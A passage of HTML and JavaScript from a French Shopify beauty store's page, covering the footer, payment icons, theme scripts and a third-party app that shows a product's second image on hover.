                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">GT World of Beauty International</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gtworld.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .product-card-wrapper .card__media .media img {width: height: auto; object-fit: contain;} </style>
<div id="shopify-block-ARWxIS1U1U2FUYUdaM__17433512874017181462" class="shopify-block shopify-app-block"><style>
	.pbioh-image-slider-slick .slick-next {
		right: 0;
		z-index: 999;
	}

	.pbioh-image-slider-slick .slick-prev {
		left: 0;
		z-index: 999;
	}

	.pbioh-image-slider-slick .slider_images {
		display: none;
	}

	.pbioh-image-slider-slick .slick-next:before {
		color: #7e7e7e;
	}

	.pbioh-image-slider-slick .slick-prev:before {
		color: #7e7e7e;
	}

	@media only screen and (max-width: 800px) {
		.pbioh-second {
			display: none !important;
		}
	}

	.pbioh-second {
		display: none;
	}

</style>
<script>
	var nAgt = navigator.userAgent;
	checKGoogleBoat = false;
//nAgt = 'AdsBot-Google (+http://www.google.com/adsbot.html)'
function checkGoogleBoatAgent(nAgt) {
	const robots = new RegExp(
		[
		/bot/,
		/spider/,
/crawl/, // GENERAL TERMS
/APIs-Google/,
/AdsBot/,
/Googlebot/, // GOOGLE ROBOTS
/mediapartners/,
/Google Favicon/,
/FeedFetcher/,
/Google-Read-Aloud/,
/DuplexWeb-Google/,
/googleweblight/,
/bing/,
/yandex/,
/baidu/,
/duckduck/,
/yahoo/, // OTHER ENGINES
/ecosia/,
/ia_archiver/,
/semrush/, // OTHER
]
.map((r) => r.source)
.join("|"),
"i"
); // BUILD REGEXP + "i" FLAG

	return robots.test(nAgt);
}
checKGoogleBoat = checkGoogleBoatAgent(nAgt);

if (nAgt.indexOf("www.google.com") != -1) {
	checKGoogleBoat = true;
}

if (!checKGoogleBoat) {
	var getJSON = function (url, callback) {
		var xhr = new XMLHttpRequest();
		xhr.open("GET", url, true);
		xhr.responseType = "json";
		xhr.onload = function () {
			var status = xhr.status;
			if (status === 200) {
				callback(null, xhr.response);
			} else {
				callback(status, xhr.response);
			}
		};
		xhr.send();
	};
	var loadScript = function (url, callback) {
		var script = document.createElement("script");
		script.type = "text/javascript";
		if (script.readyState) {
			script.onreadystatechange = function () {
				if (script.readyState == "loaded" || script.readyState == "complete") {
					script.onreadystatechange = null;
					callback();
				}
			};
		} else {
			script.onload = function () {
				callback();
			};
		}
		script.src = url;
		document.getElementsByTagName("head")[0].appendChild(script);
	};
	if (typeof jQuery === "undefined" || parseFloat(jQuery.fn.jquery) < 1.7) {
		loadScript("https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js", function () {
			jQuery191 = jQuery.noConflict(true);
			myAppJavaScript_pbioh(jQuery191);
          functionForFilter_pbioh(jQuery191)
		}
		);
	} else {
		myAppJavaScript_pbioh(jQuery);
      functionForFilter_pbioh(jQuery)
	}
	function myAppJavaScript_pbioh($) {

      if (window.location.pathname.indexOf('/products/') !== -1) {
       $(".product__info-wrapper a").addClass("doNotAddSlider");
      }
		var random;
console.log("product back image on hover 1.0.1"); // 22-10-24  chnages for card who has only 1 image ----- 1
var shopname = Shopify.shop;
var shopname = shopname.replace(".myshopify.com", "");
random = Math.random().toString(36).substring(7);
var filename = shopname + ".json" + "?" + random;
var settings;
getJSON("https://www.setubridgeapps.com/product-back-image-on-hover/app/pbioh-proxy/settings/" + filename, function (err, data) {
	var isMobile1 = window.matchMedia("only screen and (max-width: 768px)").matches;
    var slider_type = data.slider_type;
    // console.log(slider_type)
	if (isMobile1 && slider_type == "image-hover-slider") {
		data.is_enabled == "0";
	} else {
		if(typeof add_on_product_page != "undefined" && `product` == add_on_product_page){var add_pbioh_product_page = false;}else{var add_pbioh_product_page = true}
		if (typeof pbioh_main_a_class != "undefined") { var pbioh_custom_foreach_class = pbioh_main_a_class; } else { var pbioh_custom_foreach_class = "a"; }
		if (data.is_enabled == "1" && typeof pbioh_sb_extension == "undefined" && `product` != "cart" && add_pbioh_product_page) {
			/* condition used for if we added slick cdn in theme.liquid file --------->  typeof $.fn.slick == "undefined"     */
			
          if (slider_type == "image-slider" && typeof $.fn.slick == "undefined") {
				var slick_slider_script = document.createElement("script");
				slick_slider_script.src = "https://setubridgeapps.com/product-back-image-on-hover/app/admin/js/slick.min.js";
				document.head.appendChild(slick_slider_script);
				var slick_slider_link = document.createElement("link");
				slick_slider_link.rel = "stylesheet";
				slick_slider_link.type = "text/css";
				slick_slider_link.href = "https://setubridgeapps.com/product-back-image-on-hover/app/admin/css/slick.css";
				document.head.appendChild(slick_slider_link);
				var slick_slider_link2 = document.createElement("link");
				slick_slider_link2.rel = "stylesheet";
				slick_slider_link2.type = "text/css";
				slick_slider_link2.href = "https://setubridgeapps.com/product-back-image-on-hover/app/admin/css/slick-theme.css";
				document.head.appendChild(slick_slider_link2);
			}
			$(".card__preloader").remove();
			var anim_effect = data.anim_effect;
			var anim_speed = data.anim_speed;

            
		

             var addedhight = false;
			 var numberImg = data.numer_image;
              // var slider_motion = data.slider_motion;
               
				if (typeof window.BOOMR !== "undefined") {
					var originThemeName = window.BOOMR.themeName;
				} else {
					var originThemeName = Shopify.theme.name;
				}
               
				function checkFreeTheme() {
					var sb_cfp_freeThemes = [
					"Dawn",
					"Refresh",
					"Craft",
					"Sense",
					"Studio",
					"Crave",
					"Origin",
					"Ride",
					"Taste",
					"Spotlight",
					"Colorblock",
					"Publisher",
					];
					if (sb_cfp_freeThemes.includes(originThemeName)) {
						return true;
                      
					}
					return false;
                  
				}

				if (checkFreeTheme()) {
                  
					$("body").append(
						`<style> .card .pbioh-image-slider-container .pbioh-image-slider-col { position: initial !important; } .card__heading a:after{content:none;} .card-wrapper .full-unstyled-link:after{content:none;}    .sb-default-theme{ position:relative!important; flex:none; } </style>`
						);
                      
                 
				}
                  
                if(originThemeName == "Dawn" || originThemeName == "Taste" || originThemeName == "Craft"){
                  if(slider_type == "story-slider" || slider_type == "image-hover-slider"){  console.log(originThemeName); $(".collection  .grid__item").last().css({"display": "none"});}
                }
				var addedhight = false;
				var numberImg = data.numer_image;
                if(originThemeName == "Refresh"){ var bottomcss = "top:0;"} else{ var bottomcss = "bottom:0;"}
                if(originThemeName == "Trade"){ var pbioh_imagewidth = "width:100% !important;"}else{var pbioh_imagewidth = ""}
                                                    
				
               if(slider_type == "second-img-on-hover"){
                 // console.log("if"+slider_type)
                                                        	$("body").append(
                                                        		`<style> .pbioh-hidden { display: block !important; visibility: visible !important;} .pbioh-hidden { position: absolute; top: 0;  width: 100%;  height: auto;   opacity: 0; } .pbioh-hidden {  opacity: 0;  -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;   } </style>`
                                                        		);
                                                        	$(".pbioh-second").show();
                                                        	$(".pbioh-image-slider-col:first-child").addClass("active");
                                                        
                                                        	var ImgHvr = () => {
                                                        		var ProductURL_Array = [];
                                                        		var code_having_stores = [
                                                        		"copenhagensleepcompany-dk.myshopify.com",
                                                        		"huitres-en-ligne.myshopify.com",
                                                        		"zumerle.myshopify.com",
                                                        		"rimfrostco.myshopify.com",
                                                        		"tile-stack.myshopify.com",
                                                        		"easy-comfort-mask.myshopify.com",
                                                        		"recharge-24.myshopify.com",
                                                        		"alltigers.myshopify.com",
                                                        		"cush-be.myshopify.com",
                                                        		"love-for-augustine.myshopify.com",
                                                        		"sbj-test.myshopify.com",
                                                        		"by-rose-and-taylor.myshopify.com",
                                                        		];
                                                        		var i = 0;
                                                        
                                                        		$(pbioh_custom_foreach_class).each(function () {
                                                        			var curr_this = $(this);
                                                        			var curr_href = curr_this.attr("href");
                                                        
                                                        			if (typeof curr_href !== "undefined") {
                                                        				if (code_having_stores.indexOf(Shopify.shop) != -1) {
                                                        //cehcking for stores for whom we put code under image tag
                                                        return; //element found exit the loop
                                                        }
                                                        if ($(curr_this).closest("div").find(".pbioh-hidden").length != 0) {
                                                        	return;
                                                        }
                                                        if (curr_href.indexOf("products/") >= 1 && !$(this).parent().hasClass("SBDoNotAddImageHover") && !$(this).hasClass("doNotAddSlider") && $(this).parent().get(0).tagName != 'LI') {
                                                        	oneAdded = false;
                                                        	i++;
                                                        	if (curr_href.indexOf("?") >= 1) {
                                                        		var curr_href = curr_href.split("?")[0];
                                                        	}
                                                        	fetch(curr_href + ".json", {
                                                        		credentials: "same-origin",
                                                        	}).then(function (data) {
                                                        		data.json().then(function (data) {
                                                        			var get_product = data.product;
                                                        			if (typeof get_product !== "undefined") {
                                                        				if (get_product.images !== null) {
                                                        					var get_product_img = get_product.images;
                                                        					if (get_product_img.length != 0 && get_product_img.length > 1
                                                        						) {
                                                        					var pbioh_pbcustom_foreach_class = $(curr_this).closest("div").parent().parent().addClass("pb_first_click");
                                                        					var second_img = get_product_img[1].src;
                                                        					var orgImage = $(curr_this).find("img");
                                                        					if (orgImage.length == 0) {
                                                        						var orgImage = $(curr_this).closest("div").find("img").first();
                                                        					}
                                                        					if (orgImage.length == 0) {
                                                        						var orgImage = $(curr_this).closest("div").parent().find("img").first();
                                                        					}
                                                        					if (orgImage.length == 0) {
                                                        						var orgImage = $(curr_this).closest("div").parent().parent().find("img").first();
                                                        					}
                                                        					if (orgImage.length == 0) {
                                                        						var orgImage = $(curr_this).closest("div").parent().parent().parent().find("img").first();
                                                        					}
                                                        					var orgImageClass = $(curr_this).closest("div").parent().parent().attr("class");
                                                        					if (orgImageClass == "hp-title") return;
                                                        					if($(curr_this).hasClass("do_not_add_pbioh_img")) return;
                                                        					if (!$(orgImage).after().hasClass("pbioh-hidden")) {
                                                        						if(typeof sb_pbioh_srcset_img != "undefined" && sb_pbioh_srcset_img != "0") {var newImage = orgImage.after(`<img class="pbioh-hidden pbioh-second lazyload" style="opacity: 0;" srcset=${second_img} src=${second_img} alt="` + get_product_img[1].alt + `"/>`);}
                                                        						else {var newImage = orgImage.after(`<img class="pbioh-hidden pbioh-second lazyload" style="opacity: 0;" src=${second_img} alt="` + get_product_img[1].alt + `"/>`);}
                                                        					}
                                                        					orgImage.css("opacity", "1")
                                                        				} else {
                                                        					if (get_product.image !== null) {
                                                        						second_img = get_product.image.src;
                                                        						var orgImage = $(curr_this).closest("div").find("img");
                                                        						if (!$(orgImage).after().hasClass("pbioh-hidden")) {
                                                        						}
                                                        					}
                                                        				}
                                                        			}
                                                        		}
                                                        	});
                                                        	});
                                                        }
                                                        }
                                                        });
                                                      $("li.grid-item").each(function() {
                                                          let images = $(this).find(".pbioh-hidden.pbioh-second");
                                                          if (images.length > 1) {
                                                              images.not(":first").remove(); // Keeps the first one and removes others
                                                          }
                                                      });

                                                        		$("a").click(function (event) {
                                                        			let isMobile = window.matchMedia("only screen and (max-width: 1023px)").matches;
                                                        			if (isMobile) {
                                                        				if ($(this).hasClass("pb_first_click")) {
                                                        					event.preventDefault();
                                                        					$(this).removeClass("pb_first_click");
                                                        				} else {
                                                        				}
                                                        			}
                                                        		});
                                                        	};
                                                        
                                                        	ImgHvr();
                                                        
                                                        	var checkHref = (
                                                        anchorTag //to check that user is not hovering on other anchor tags.
                                                        ) => {
                                                        		curr_this = anchorTag;
                                                        		curr_href = curr_this.attr("href");
                                                        		if (typeof curr_href !== "undefined") {
                                                        			if (curr_href.indexOf("products/") >= 1) {
                                                        				var orgImage = $(curr_this).find("img.pbioh-hidden");
                                                        				if (orgImage.length == 0 && $(curr_this).find("img").length == 0) {
                                                        					var orgImage = $(curr_this).closest("div").find("img.pbioh-hidden");
                                                        				}
                                                        				if (orgImage.length == 0 && $(curr_this).closest("div").find("img").length == 0) {
                                                        					var orgImage = $(curr_this).closest("div").parent().find("img.pbioh-hidden");
                                                        				}
                                                        				if (orgImage.length == 0 && $(curr_this).closest("div").parent().find("img").length == 0) {
                                                        					var orgImage = $(curr_this).closest("div").parent().parent().find("img.pbioh-hidden");
                                                        				}
                                                        				if (orgImage.length == 0 && $(curr_this).closest("div").parent().parent().find("img").length == 0) {
                                                        					var orgImage = $(curr_this).closest("div").parent().parent().parent().find("img.pbioh-hidden");
                                                        				}
                                                        				if ($(orgImage).after().hasClass("pbioh-hidden")) {
                                                        					return true;
                                                        				}
                                                        			}
                                                        		}
                                                        		return false;
                                                        	};
                                                             
                                                        	$(document).on("mouseenter touchstart", pbioh_custom_foreach_class, function () {
                                                        		if($(this).parent().hasClass("SBDoNotAddImageHover")){return;}
                                                        		var pbiohHref = checkHref($(this));
                                                              
                                                                $(this).closest('div').parent(".card__inner").addClass("hovered");
                                                        		if (pbiohHref) {
                                                        			var oldImage = $(curr_this).find("img");
                                                        			var newImage = $(curr_this).find("img").next();
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").find("img");
                                                        				var newImage = $(curr_this).closest("div").find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().parent().find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().parent().find("img").next();
                                                        			}
                                                        			"by-rose-and-taylor.myshopify.com" == Shopify.shop &&
                                                        			((oldImage = $(this).closest("article").find("img")),
                                                        				(newImage = $(this).closest("article").find("img").next()));
                                                        //minified customization for by-rose-and-taylor.myshopify.com
                                                        
                                                        oldImage.css({
                                                        	opacity: "0",
                                                        	"-webkit-transition": `all ${anim_speed}s ease`,
                                                        	"-moz-transition": `all ${anim_speed}s ease`,
                                                        	"-o-transition": `all ${anim_speed}s ease`,
                                                        	transition: `all ${anim_speed}s ease`,
                                                        });
                                                        newImage.css({
                                                        	opacity: "1",
                                                        	"-webkit-transition": `all ${anim_speed}s ease`,
                                                        	"-moz-transition": `all ${anim_speed}s ease`,
                                                        	"-o-transition": `all ${anim_speed}s ease`,
                                                        	transition: `all ${anim_speed}s ease`,
                                                        });
